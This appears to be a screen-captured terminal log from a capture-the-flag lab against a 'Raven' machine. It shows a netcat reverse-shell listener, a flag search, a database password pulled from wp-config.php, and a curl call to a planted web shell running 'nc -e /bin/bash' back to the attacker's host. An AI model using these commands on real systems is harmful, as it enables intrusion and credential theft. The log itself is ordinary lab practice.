 1
2
3
4
2
EN
11:58
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
zsh: suspended  nc -lvnp 4444
┌──(test㉿kali2026)-[~/CIP-A105_RegNo_CTF1_Iron-Raven/scans]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
export TERM=xterm
www-data@Raven:/var/www/html$ find / -name "flag*" 2>/dev/null
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
/usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/sys/devices/pci0000:00/0000:00:11.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
www-data@Raven:/var/www/html$ cat /var/www/flag2.txt
www-data@Raven:/var/www/html$ cat /var/www/html/wordpress/wp-config.php | grep
E "DB_NAME|DB_USER|DB_PASSWORD|DB_HOST"www/html/wordpress/wp-config.php | grep -
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'R@v3nSecurity');
define('DB_HOST', 'localhost');
www-data@Raven:/var/www/html$
og
Script started, output log file is '/home/test/CIP-A105_RegNo_CTF1_Iron-Raven/logs
/session_20260916_1048.log'.
┌──(test㉿kali2026)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:99:38:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixroute e
th0
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"